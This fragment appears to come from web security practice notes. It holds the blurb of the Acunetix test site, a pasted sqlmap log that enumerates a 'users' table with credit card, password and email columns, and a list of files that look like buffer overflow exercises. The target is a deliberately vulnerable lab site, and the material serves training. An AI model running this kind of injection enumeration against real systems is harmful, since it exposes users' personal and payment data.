 It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
[23:19:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[23:19:14] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| name    | varchar(100) |
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[23:19:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 23:19:15 /2024-09-30/
BO64.c
Arush.xml
BO64.txt
BO32.txt